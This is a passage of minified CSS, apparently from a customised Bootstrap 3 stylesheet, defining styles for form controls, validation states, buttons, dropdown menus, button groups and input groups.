ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:36px;}input[type=date].input-sm,.input-group-sm > .input-group-btn > input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm > .input-group-btn > input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm > .input-group-btn > input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm > .input-group-btn > input[type=month].btn,.input-group-sm input[type=month]{line-height:31px;}input[type=date].input-lg,.input-group-lg > .input-group-btn > input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg > .input-group-btn > input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg > .input-group-btn > input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg > .input-group-btn > input[type=month].btn,.input-group-lg input[type=month]{line-height:49px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:22px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:38px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:31px;line-height:31px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.form-group-sm select.form-control{height:31px;line-height:31px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:31px;min-height:35px;padding:6px 10px;font-size:13px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:49px;line-height:49px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.form-group-lg select.form-control{height:49px;line-height:49px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:49px;min-height:42px;padding:11px 16px;font-size:20px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:45px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:36px;height:36px;line-height:36px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:49px;height:49px;line-height:49px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:31px;height:31px;line-height:31px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:rgb(42.808988764,84.191011236,43.5224719101);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:rgb(102.2741116751,80.7817258883,43.7258883249);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:rgb(132.3234042553,53.2425531915,51.6765957447);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:27px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgb(113.5216216216,107.2148648649,126.1351351351);}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:29px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.4;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:focus,.btn-default.focus{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(140.25,140.25,140.25);}.btn-default:hover{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:rgb(211.65,211.65,211.65);border-color:rgb(140.25,140.25,140.25);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:black;}.btn-primary:hover{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:rgb(6.1,2.6142857143,15.6857142857);border-color:black;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary .badge{color:#230f5a;background-color:#fff;}.btn-success{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success:focus,.btn-success.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success .badge{color:#77AB3A;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info:focus,.btn-info.focus{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:hover{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{color:#fff;background-color:rgb(48.5431472081,175.6903553299,213.4568527919);border-color:rgb(37.9081218274,153.9299492386,188.3918781726);}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open > .btn-info.dropdown-toggle:hover,.open > .btn-info.dropdown-toggle:focus,.open > .btn-info.dropdown-toggle.focus{color:#fff;background-color:rgb(37.9081218274,153.9299492386,188.3918781726);border-color:rgb(26.8020304569,108.8324873096,133.1979695431);}.btn-info:active,.btn-info.active,.open > .btn-info.dropdown-toggle{background-image:none;}.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:rgb(69.7715736041,183.845177665,217.7284263959);}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:hover{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{color:#fff;background-color:rgb(182.0595744681,75.3021276596,41.9404255319);border-color:rgb(153.0438297872,63.3008510638,35.2561702128);}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open > .btn-warning.dropdown-toggle:hover,.open > .btn-warning.dropdown-toggle:focus,.open > .btn-warning.dropdown-toggle.focus{color:#fff;background-color:rgb(153.0438297872,63.3008510638,35.2561702128);border-color:rgb(99.1574468085,41.0127659574,22.8425531915);}.btn-warning:active,.btn-warning.active,.open > .btn-warning.dropdown-toggle{background-image:none;}.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus{background-color:#D36340;border-color:rgb(202.785106383,83.8744680851,46.714893617);}.btn-warning .badge{color:#D36340;background-color:#fff;}.btn-danger{color:#fff;background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:hover{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{color:#fff;background-color:rgb(161.8846153846,43.0128205128,21.1153846154);border-color:rgb(130.3038461538,34.6217948718,16.9961538462);}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open > .btn-danger.dropdown-toggle:hover,.open > .btn-danger.dropdown-toggle:focus,.open > .btn-danger.dropdown-toggle.focus{color:#fff;background-color:rgb(130.3038461538,34.6217948718,16.9961538462);border-color:rgb(71.6538461538,19.0384615385,9.3461538462);}.btn-danger:active,.btn-danger.active,.open > .btn-danger.dropdown-toggle{background-image:none;}.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus{background-color:#CF371B;border-color:rgb(184.4423076923,49.0064102564,24.0576923077);}.btn-danger .badge{color:#CF371B;background-color:#fff;}.btn-link{color:#1f2898;font-weight:normal;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:16px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.4;color:rgb(67.6216216216,63.8648648649,75.1351351351);white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:rgb(55.2162162162,52.1486486486,61.3513513514);background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#230f5a;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:13px;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);white-space:nowrap;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn:hover,.btn-group-vertical > .btn:focus,.btn-group-vertical > .btn:active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table;}.btn-toolbar:after{clear:both;}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle,.btn-group.btn-group-lg > .btn + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret,.btn-group-lg > .btn .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret,.dropup .btn-group-lg > .btn .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group:before,.btn-group-vertical > .btn-group:after{content:" ";display:table;}.btn-group-vertical > .btn-group:after{clear:both;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle=buttons] > .btn input[type=radio],[data-toggle=buttons] > .btn input[type=checkbox],[data-toggle=buttons] > .btn-group > .btn input[type=radio],[data-toggle=buttons] > .btn-group > .btn input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group .form-control:focus{z-index:3;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:16px;font-weight:normal;line-height:1;color:rgb(92.4324324324,87.2972972973,102.7027027027);text-align:center;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .input-group-addon.btn{padding:5px 10px;font-size:13px;border-radius:3px;}.input-group-addon.input-lg,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .input-group-addon.btn{padding:10px 16px;font-size:20px;border-radius:6px;}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > 